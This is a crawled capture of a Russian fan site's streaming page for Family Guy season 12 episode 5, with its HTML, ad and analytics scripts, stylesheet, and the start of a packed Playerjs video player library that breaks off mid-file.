

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://familyguytv.ru/online/12_season/fg_s12e05.php
body_size: 4932
content:
<!-- InstanceBegin template="/Templates/online.dwt" codeOutsideHTMLIsLocked="false" --><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
 

<!-- InstanceBeginEditable name="doctitle" -->
<title>Гриффины 12 сезон 5 серия онлайн</title>
<!-- InstanceEndEditable -->
<link rel="stylesheet" type="text/css" href="../../default.css">




<!-- InstanceBeginEditable name="head" -->
<style type="text/css">
<!--
.стиль3 {font-size: 15px}
.стиль4 {
	color: #999999;
	font-weight: bold;
}
.стиль5 {
	font-size: 16px;
	font-weight: bold;
	color: #0000FF;
}
-->
</style>
<!-- InstanceEndEditable -->

 

</head>


<body topmargin="0" leftmargin="0" bgcolor="#fffee5">
<div align="center"><center>
<table width="100%" border="0" cellpadding="0">
  </table>
  <table border="0" cellpadding="0" cellspacing="0" width="98%">
  <tr>
    <td>      <div align="justify">
      <table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="320"><img src="../../images/site/logo.jpg" width="320" height="140"></td>
          <td background="../../images/site/top_bg.jpg"><div align="center">
            <table border="0" cellpadding="0" cellspacing="0" width="100%">
              <tr>
                <td width="10" align="left"><div align="left"> </div></td>
                <td width="98%" align="center" background="../../images/site/top_bg.jpg"> 
                  <table width="400" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td width="150" align="center" valign="top"> <a href="http://vk.com/americanmullt" target="_blank"><img src="../../images/vkcom.gif" alt="Наша группа Вконтакте. Подписывайтесь!" width="150" height="37" border="0"></a> </td>
                      <td width="250"><div align="center">
                        <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
                        <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
                        <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber"></div>
                      </div></td>
                      </tr>
                    <tr>
                      <td align="center" valign="top" class="size11"><a href="http://vk.com/americanmullt" class="medium"><strong>Мы Вконтакте. Подписывайтесь!</strong></a></td>
                      <td><div align="center"><span class="usrHeadline"><strong>Поделиться с друзьями</strong></span></div></td>
                    </tr>
                    <tr>
                      <td colspan="2" align="center" valign="top">  <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>  </td>
                      </tr>
                  </table>
				
	 </td>
                <td width="10" align="right">&nbsp;</td>
              </tr>
            </table>
          </div></td>
          <td width="215"><div align="right"><img src="../../images/site/right_top.jpg" width="215" height="140"></div></td>
        </tr>
      </table>
    </div></td></tr>
  <tr>
    <td height="23"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="320"><img src="../../images/site/logo_.jpg" width="320" height="23"></td>
        <td background="../../images/site/line.jpg">&nbsp;</td>
        <td width="215"><div align="right"><img src="../../images/site/line_.jpg" width="215" height="23"></div></td>
      </tr>
    </table>      </td>
    </tr>
  <tr>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="320"><img src="../../images/site/sublogo.jpg" width="320" height="19"></td>
        <td background="../../images/site/line_1.jpg">&nbsp;</td>
        <td width="215"><div align="right"><img src="../../images/site/line_2.jpg" width="215" height="19"></div></td>
      </tr>
    </table>      </td>
  </tr>
  <tr>
    <td><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td width="210" valign="top"><div align="center"><center>
          <table border="0" cellpadding="0" cellspacing="0" width="210">
            <tr>
              <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="206" align="left"><img src="../../images/site/sublogo_.jpg" width="206" height="59"></td>
                  </tr>
                </table>              </td>
              </tr>
            <tr>
              <td width="206" align="center" valign="top"><img border="0" alt="Гриффины" usemap="#menu_Map"
            src="../../images/site/menu.gif" width="193" height="240">
                <map name="menu_Map"><area shape="poly" alt="новости" coords="2,4,49,12,109,5,116,17,46,29,6,23" href="../../">
                  <area shape="poly" coords="33,217,65,218,112,213,150,207,154,222,89,233,56,235,36,236" href="../../guest.php" alt="общение">
                  <area shape="poly" alt="скачать" coords="24,158,90,155,127,148,136,162,107,168,70,174,24,175" href="../../load.php">
                  <area shape="poly" alt="мультимедия" coords="6,123,45,130,119,119,155,116,190,119,183,135,150,134,101,137,57,144,38,146,5,139" href="../../multimedia.php">
                  <area shape="poly" alt="персонажи" coords="35,97,78,99,109,90,111,107,68,119,34,114" href="../../hero.php">
                  <area shape="poly" alt="описание серий" coords="2,61,60,70,109,61,151,56,147,79,119,77,91,84,4,83" href="../../guide.php">
                  <area shape="poly" alt="о сериале" coords="22,37,61,39,102,31,153,25,157,41,64,56,23,55" href="../../about.php">
                  <area shape="poly" alt="Главная" coords="2,2,49,10,111,4,115,18,46,27,6,21" href="../../">
                  <area shape="poly" coords="8,181,27,189,47,190,68,188,101,181,101,197,80,201,57,205,36,204,14,204,4,192" href="../../online.php" alt="смотреть онлайн">
                  </map></td>
              </tr>
            <tr>
              <td align="center" valign="top"><img border="0"
            src="../../images/site/null.gif" width="100%" height="15"></td>
              </tr>
            <tr>
              <td align="center"><div align="center"><noindex> <IFRAME src="http://familyguytv.ru/bn/index.php"; frameborder=0 vspace=0 hspace=0 width=163 height=214 marginwidth=0 marginheight=0 scrolling=no></IFRAME></noindex>                         
                </div></td>
              </tr>
            <tr>
              <td height="5" align="center"></td>
              </tr>
            <tr>
              <td align="center">///</td>
              </tr>
            <tr>
              <td>&nbsp;</td>
              </tr>
            <tr>
              <td align="center"><noindex> <!--LiveInternet counter-->
                <script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t23.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border=0 width=88 height=15><\/a>")
//--></script>
                <!--/LiveInternet--></noindex></td>
              </tr>
            
            
            <tr>
              <td align="center"> </td>
              </tr>
            </table>
          </center></div></td>
        <td width="10"><img border="0"
        src="../../images/site/null.gif" width="10" height="10"></td>
        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr><td height="162" align="center" valign="top" background="../../images/site/stuiw_bg.gif"
            style="BackGround-Position: Right Bottom; BackGround-Repeat: No-Repeat"><div align="justify">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><div align="center">
                    <!-- Video InPage Advertur.ru start -->
<div id="advertur_286467"></div><script type="text/javascript">
    (function(w, d, n) {
        w[n] = w[n] || [];
        w[n].push({
            section_id: 286467,
            place: "advertur_286467",
            width: 720,
            height: 0
        });
    })(window, document, "advertur_sections");
</script>
<script type="text/javascript" src="//ddnk.advertur.ru/v1/s/loader.js" async></script>
<!-- Video InPage Advertur.ru end -->
                    
                    <script src="http://familyguytv.ru/uppod.js" type="text/javascript"></script>
<script type="text/javascript" src="http://familyguytv.ru/playerjs.js"></script>
                    
                    </div></td>
                </tr>
              </table>
            <!-- InstanceBeginEditable name="EditRegion3" -->
            <table width="100%" border="0" cellspacing="3" cellpadding="0">
              <tr>
                <td colspan="2" class="bc"><a href="../../index.php">Гриффины</a> &gt;&gt; <a href="../../online.php">смотреть онлайн</a> &gt;&gt; <a href="../../online_season_12.php">12 сезон</a> &gt;&gt; 5 серия</td>
              </tr>
              <tr>
                <td colspan="2"><h1> Смотреть онлайн Гриффины 12 сезон 5 серия</h1>
                </td>
              </tr>
              <tr>
                <td colspan="2">&nbsp;</td>
              </tr>
              <tr>
                <td colspan="2"><div align="justify" class="mediumcolor">
                <div align="center"> <div class="viboom-overroll">
                   <div id="videoplayer19768" style="width:700px;height:400px;" ></div>
                </div>
                <script type="text/javascript">

		var ua = navigator.userAgent.toLowerCase();
		var flashInstalled = false;
		if (typeof(navigator.plugins)!="undefined" && typeof(navigator.plugins["Shockwave Flash"])=="object") { 
	         flashInstalled = true; 
		} else if (typeof  window.ActiveXObject !=  "undefined") { 
			try { 
				if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash")) { 
					flashInstalled = true; 
				} 
			} catch(e) {}; 
		}; if(ua.indexOf("iphone") != -1 || ua.indexOf("ipad") != -1 || ua.indexOf("android") != -1 || ua.indexOf("windows phone") != -1 || ua.indexOf("blackberry") != -1||!flashInstalled){
	   
	   		// HTML5
		 this.videoplayer19768 = new Uppod({m:"video",uid:"videoplayer19768",comment:"Гриффины 12 сезон 5 серия",file:"#06807407407003a02f02f07306f07607503302e06306f06d02f06606106d06906c07906707507902f03103203003502e06d070034",st:"uppodvideo"}); 
			
	   }else{
	      if(!flashInstalled){
	      	 // NO FLASH
	         document.getElementById("videoplayer").innerHTML="<a href=http://www.adobe.com/go/getflashplayer>Требуется установить Flash-плеер</a>";
	         
	      }else{
	      
	         // FLASH
	    var flashvars = {"comment":"Гриффины 12 сезон 5 серия","st":"82AEZBUcLkYfAtxao7uOnpdQVQm5re","file":"61AEZu0oLSY4b1xanisGRv6BwVI2OgTbNQ3RSwnY35TJevGnYm5Fntu0c9BMrH"};var params = {bgcolor:"#ffffff",  allowFullScreen:"true", allowScriptAccess:"always",id:"videoplayer19768"}; new swfobject.embedSWF("http://familyguytv.ru/uppod.swf", "videoplayer19768", "704", "400", "9.0.115.0", false, flashvars, params);
	      }
	   }
	         </script>
               </div></div></td>
             </tr>
              <tr>
                <td colspan="2">&nbsp;</td>
              </tr>
              <tr>
                <td colspan="2"><div align="justify">
                  <p><b>Посмотрев онлайн пятую серию двенадцатого сезона Гриффинов (s12e05  - Boopa-Dee Bappa-Dee)</b> вы узнаете, что Гриффины отправляются в веселую поездку в Италию и  вынуждены иметь дело с раздражающими законами об иммиграции после того, как  Питер уничтожает паспорта семьи.</p>
                </div></td>
              </tr>
              <tr>
                <td colspan="2">&nbsp;</td>
              </tr>
              <tr>
                <td>&lt;&lt;&lt; <b><a href="fg_s12e04.php">4 серия 12 сезона</a></b><a href="../fg_s09e18.php"></a></td>
                <td><div align="right"><b><a href="fg_s12e06.php">12 сезон 6 серия</a></b> &gt;&gt;&gt;</div></td>
              </tr>
            </table>
          <!-- InstanceEndEditable -->
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><div align="right"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
  <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
  </div></td>
                </tr>
              <tr>
                <td align="center"><div align="center"><script>
var idcomments_acct = '62dca107939097e67c438355da336113';
var idcomments_post_id;
var idcomments_post_url;
</script>
                  <span id="IDCommentsPostTitle" style="display:none"></span>
                  <script type='text/javascript' src='http://www.intensedebate.com/js/genericCommentWrapperV2.js'></script></div></td>
                </tr>
              </table>
            </div></td>
            </tr>
          </table>          </td>
        
        <td width="20" valign="top">&nbsp;</td>
      </tr>
      </table>
    </center></div></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="10"><div align="center">&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="23" background="../../images/site/line.jpg">&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="30" background="../../images/site/down_bg.jpg"><div align="center">:: <a
    href="../../about.php">о сериале</a> :: <a
    href="../../guide.php">эпизод-гид</a> :: <a
    href="../../hero.php">герои</a> :: <a
    href="../../multimedia.php">мультимедиа</a> :: <a href="../../load.php">скачать </a> :: <a href="../../online.php">смотреть онлайн </a> <a title="Магазин"
    href="../../shop.php"> </a> :: <a
    href="../../guest.php">общение</a> :: <a
    href="../../links.php">ссылки</a> ::</div></td>
  </tr> 
    <td><img border="0" 
    src="../../images/site/null.gif" width="100%" height="3"></td>
  </tr>
</table>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88237725, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88237725" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
    
 <script src="https://videocdnshop.com/advers.js"></script>      
    
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://familyguytv.ru/bn/index.php
body_size: 164
content:
<a href="http://serials-fact.vmayke.org/category/6316142/" target="_blank"><img src="images/12.gif" alt="������ �������� � ����������" border="0"></a>


--- FILE ---
content_type: text/css
request_url: http://familyguytv.ru/default.css
body_size: 832
content:
Body {
; Margin-Top: 0px; Margin-Right: 0px;
; Margin-Bottom: 0px; Margin-Left: 0px;
  background-image:url(images/site/bg.jpg);
}
TABLE {
; Font-Family: Arial;
; Font-Size: 16px;
; Color: Black;
}
H1 {
 font-size: 18px;
 font-family: Arial;
 text-align: center
}

.widthalox img {
height: 1px;
width: 733px;  
}

.bc { font-size: 12px;
	     font-style: italic;
}
.small {
	font-family: Arial;
	font-size: 12px;
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.2em;
}

.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}

.normalcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}


.colorgrey {
	font-family: Arial;
	font-size: 14px;
	color: #666;
}
.big {
	font-family: Arial;
	font-size: 17px;
}
A:Link {
; Text-Decoration: None;
; Color: #BA145E;
}
A:Visited {
; Text-Decoration: None;
; Color: #BA145E;
}
A:Active {
; Text-Decoration: Underline;
; Color: #BA145E;
}
A:Hover {
; Text-Decoration: Underline;
; Color: #BA145E;
}
.usrPages {
; Font-Size: 10px;
; Color: Silver;
}
.usrHeadline {
; Font-Size: 17px;
; Color: #0BAB6D;
}
INPUT {
; Font-Family: Arial;
; Font-Size: 13px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: Silver;
; Border-Left-Color: Silver;
; Border-Bottom-Color: Silver;
; Border-Right-Color: Silver;
; BackGround-Color: White;
; BackGround-Image: Url('background.gif');
}
TEXTAREA {
; Font-Family: Arial;
; Font-Size: 14px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: Silver;
; Border-Left-Color: Silver;
; Border-Bottom-Color: Silver;
; Border-Right-Color: Silver;
; BackGround-Color: White;
}
SELECT {
; Font-Family: Arial;
; Font-Size: 14;
}

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://familyguytv.ru/playerjs.js
body_size: 140890
content:
//	Playerjs.com 15.8.10
//	10.10.2021 21:18:46
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!2b.az){B az=[];B ih}if(2b[\'BO\']){1L(BO,1)};E CA(44){B o={1O:J,mi:[],su:[],jh:\'Zv\',Zu:Kn,Zw:Ko,7B:\'15.8.10\',ht:[\'\',\'GU\'],jg:\'\',2i:J,8S:J,cA:J,Zx:J,eE:J,6v:J,9E:J,9u:J,u:\'#Zy#Zt#Zs#Zn#Zm#Zo#Zp#Zr#Zq#nD#Zz#ZA#ZJ#ZI#ZK#ZL#ZM#ZH#ZG#ZC#ZB#ZD#ZE#ZF#Zl#Zk#Z0#YZ#Z1#nD#Z2#nD#Z3#YY#YX#nD#YR#YQ#YS#YU#CV#YW#YV#Z4#Z5#CV#Zg#Zf#Zh#Zi#Zj/Ze\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'#Zd/Z7/Z6/Z8/Z9/Zc/Zb/ZN/ZO/10C/10B/10D/10E/10F/10A/10z/10u/10t/10v/10w/10y/10x/10G/10H/10Q/10P/10R/10S/10T/10O/10N=\',10J:-1,Aw:"CF",hQ:"//CF.7e",7P:[],dt:G,pr:G,ga:J,ab:J,iF:[],10I:J,e9:\'//.8U//\',3z:[],8J:[],9X:[],bs:[],rC:[],cX:[],o1:0,fx:J,7i:J,1R:J,xz:J,ay:J,ni:\'<CD>\',kP:\'</CD>\',qB:2b.bH.Y<2o&&2b.bH.1b<2o,y9:[],10L:[],5X:{\'1E\':1,\'GO\':1,\'GK\':1,\'gl\':1,\'qg\':0},aE:[],Ah:0,5Y:J,g4:J,gR:J,xm:J,10M:[],8W:J,9j:0,k9:J,uu:1Z,j9:1Z,s8:J,GS:E(x){B a;O a},10s:0,un:4g,5c:J,eq:J,vV:1S.vV,d:aR.Ba,dD:aR.Ba,7a:aR.7a,8x:aR.7a.L("8x")==0,10r:{},AW:\'kn-BY.7e/BY.js\',fd:["GS","GR"],5r:[],ZY:[],ZX:[],fK:1,qC:[],GR:E(x){B a;O a},1h:0,pN:0,5t:J,dk:-1,a9:3,10a:0,Ay:0,bF:0,3W:{x:1,y:1,x0:1,y0:1},d9:["r8","qo","kV","nq","np","nc","mL","kD","l3","qS"],pH:["10b","ZW","ZV","ZQ"],eK:0,ye:0,tZ:0,mg:0,eM:0,OL:[],cS:[\'7O\',\'dn\',\'fI\',\'6R\'],jl:[],oq:G,fN:[],mM:0,ws:"w"+"s",yS:J,iJ:[J,J,J]};B gI={U:{w:20,h:20,1l:"-",ZP:"-",a:1,7S:-1,1A:"3P",1F:"",1E:1,j0:-1,bf:0,2K:1,1k:"",1J:"",4i:"ZR",fM:12,iR:0,1n:"S",2E:"0 3 0 3",fb:"0 0 0 0",2j:1,l5:"0 0 0 0",ZS:0,kY:1,bg:0,od:0,NI:0,6N:1,8V:-1,6q:"4a",aa:-1,g5:"0 0 0 0",xW:-1,xX:"3P",bX:-1,pI:-1,6B:"1N",4x:"kQ",2K:0,iU:"4a",j5:0.7,wd:0,vQ:"3P",i0:"3 5 3 5",ZU:"0 0 0 0",ZT:1,vS:"oE-oC",vT:11,w1:0,3l:"",OD:5,Oz:0,3B:0,10c:2,10d:2,Nm:0.2,Nw:0,Nx:0.1,he:0,10n:"10m",10o:1,10p:5,Nl:"4a",Nu:"3P",Nt:"3P",Ne:1,LA:1,xU:1,8D:0,3Q:0,fX:20,eu:"<1W Y=\'20\' 1b=\'20\'><g><eF ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3o=\'#fi\'/></g></1W>",xN:1,mA:-1,lc:0,om:1,xk:-1,10q:0.1,hf:0,3q:"",Iy:0,Iu:"kQ",3c:"",IJ:qK,IO:qK,Nj:0,6a:0,6d:"3P",Nq:0,Nr:"4a",Nn:9,xB:"0 0 10 0",xC:"0 0 0 0",Np:0}};E Mb(){2p(cF(\'#10l/10k/10f/10e/10g#10h/10j/10i/YP/YO/Xy/Xx/Xz==\'));o.Ma=G}E hr(s){if(s.L(\'.\')==-1){s=s.1z(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.6Y(i,i+3)}s=XA(s2)}O s};E Oj(){if(o.u!=\'\'){v=aD(v,5d.7b(cF(o.u)))}if(44.L("#"+v.et)==0){2Z{44=5d.7b(o[o.fd[0]](44))}2A(e){}}F{if(44.L("#"+v.gG)==0){2Z{44=5d.7b(o[o.fd[1]](44))}2A(e){}}}}E 8v(x,y){}E nz(y,1q){if(v.7R==1){if(!o.2i&&v.XB==1){}F{if(y==\'1R\'){if(o.d4>-1){if(o.fh>-1){2J(o.7R);o.ov=J;o.jJ?o.Q.2W():\'\';o.W.4j(o.fh,G);o.fh=-1;o.jJ=J;o.jF=-1;o.d4=-1}}F{o.fh=o.Q.1h();o.d4=-1;o.jF=1u 4J().5K()}}if(y==\'MQ\'){B FV=1u 4J().5K();if(o.d4==-1&&o.fh>0){if(!I(o.7R)){o.7R=1K(\'1T\');o.1V.1I(o.7R);K(o.7R,{\'1n\':\'26\',\'1d\':0,\'1b\':\'100%\'})}F{4l(o.7R)}}if(o.jF>-1&&o.fh>0&&FV-o.jF>4g&&o.7R){B x=1q.Ao[0].hE;if(x){!o.2i?x-=eJ(o.1V):\'\';B d=o.Q.1f();if(x>o.2Y/2){K(o.7R,{\'1a\':\'2q\',\'2a\':(o.2Y-x)+\'px\',\'2H\':\'20% 0\',\'2R\':0,\'2R-2a\':\'6u \'+(v.pq?v.pq:\'7t\')+\' \'+6F((v.qG?v.qG:\'3P\'),(v.qx?v.qx:0.5))})}F{K(o.7R,{\'1a\':x+\'px\',\'2a\':\'2q\',\'2H\':\'20% 0\',\'2R\':0,\'2R-1a\':\'6u \'+(v.pq?v.pq:\'7t\')+\' \'+6F((v.qG?v.qG:\'3P\'),(v.qx?v.qx:0.5))})}if(d>0){if(x<o.2Y&&x>0){o.d4=d*x/o.2Y;o.1O?o.jJ=G:\'\';o.ov=G;o.Q.3n();o.W.4j(o.d4,G)}F{o.d4=-1}if(v.Xq!=1){o.7R.1M=\'<5I C=\\\'2c:4t(0,0,0,0.5);2H:gT iZ;\\\'>\'+hm(d*x/o.2Y)+\'</5I>\'}}}}}}if(y==\'5A\'){if(o.7R){if(6J(o.7R)){2J(o.7R);o.ov=J;o.jJ?o.Q.2W():\'\';o.fh=-1;o.jJ=J;o.jF=-1;o.d4=-1}}}}}B wx=E(){B dC=1K("1T");o.1V.1I(dC);K(dC,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2c-1A\':v.CY,\'1B\':v.Fv,\'2l\':\'1N\'});B x=1K("1T");o.1V.1I(x);K(x,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1A\':v.Dv,\'4i-3F\':v.EB,\'2H\':(v.Fb+\'px \'+v.FE+\'px\'),\'2l\':\'1N\'});H.8U=E(1J,n){x.1M=1J;4l(x);K(dC,{\'1b\':x.3d,\'2l\':\'3T\'});dC.C.3N="Xt";X(B i=0;i<x.3U(\'a\').R;i++){x.3U(\'a\')[i].C.1A=\'#fi\'}if(n){1L(H.8e,2o*n)}x.C.3N="XC"};H.8e=E(){2J(x);2J(dC)}};2p(E(w,i,s,e){B 5D=0;B 5g=0;B 9r=0;B 7G=[];B 7M=[];lx(G){if(5D<5)7M.2t(w.5f(5D));F if(5D<w.R)7G.2t(w.5f(5D));5D++;if(5g<5)7M.2t(i.5f(5g));F if(5g<i.R)7G.2t(i.5f(5g));5g++;if(9r<5)7M.2t(s.5f(9r));F if(9r<s.R)7G.2t(s.5f(9r));9r++;if(w.R+i.R+s.R+e.R==7G.R+7M.R+e.R)1p}B qk=7G.dU(\'\');B qa=7M.dU(\'\');5g=0;B hH=[];X(5D=0;5D<7G.R;5D+=2){B ho=-1;if(qa.av(5g)%2)ho=1;hH.2t(7N.ri(2I(qk.1z(5D,2),36)-ho));5g++;if(5g>=7M.R)5g=0}O hH.dU(\'\')}(\'XD\',\'XM\',\'XL\',\'XN\'));B v={1i:0,AI:0,oN:"#4a",2R:0,Mn:1,8E:"#4a",6q:"#3P",8D:0,qP:1,pi:1,wu:0,P7:1,aG:0,1G:{XO:0,1A:"4a",a:"0.4",h:34,iO:1,1y:1,kc:1,es:0,kB:3,a5:0,oV:3,6B:"1N",1n:"2G",2E:"0 0 0 0",8D:0,l6:0,6K:\'\'},2f:{on:1,f:1,r:1,m:1,4E:5,wq:"4E",8K:1,wH:"1Q",nr:0,JO:1,AV:1,ei:0.2},1e:{6q:"4a",aa:"pL",6N:0.9,8V:-1,1n:"1a",2E:"0 0 0 0",2H:"7 15 7 15",1A:"3P",4i:"DV, DI, oE-oC",fM:12,5S:10,iR:0,6d:"Ei",AP:1,8E:"XP",a:1,7S:-1,XK:0,XJ:100,XF:177,XE:1,Bo:1,Db:"XG",Bx:"4a",Bq:-1,XH:-1,DD:0,7r:3,kf:16,Dw:"XI",8D:0,k3:1,m8:1,ma:"3P",Br:0,BC:"4a",D6:1,D7:0,De:"pL",oI:0,ko:4g,hl:0,ap:0,IM:0,IL:0,kC:1,4e:0,kh:50,zy:0,os:1,e8:170,qw:0,wT:"pL",wJ:"0 0 0 0",jX:30,8E:"E2"},1m:{6q:"4a",aa:"Xo",6N:0.7,8V:-1,4i:"DV, DI, oE-oC",1n:"2G-2a",2E:"0 0 0 0",2H:"7 10 7 15",1A:"3P",fM:12,kf:16,5S:10,iR:0,Xn:"3P",6d:"Ei",a:1,1E:5,7S:-1,zS:1,7r:3,k3:1,m8:1,ma:"3P",oI:0,ko:4g,8D:0,X3:1,X5:"5b",5B:1,X6:"7Q",X7:1,X2:"4v",X1:0,WW:"6Z",WV:0,WX:"5k",jX:30,8E:"E2"},MB:{1n:"2G-2a",2E:"0 10 50 0"},1Q:0.8,sF:1,oJ:1,de:0,6k:0,Pn:1,3X:0,4M:0,Lo:0,Lk:0,4u:0,sB:1,qc:0,vN:0,vJ:0,l2:\',\',kR:\';\',kO:\'//\',i1:\'3o\',mW:1,n7:-1,KC:0,X0:\'20 0 0 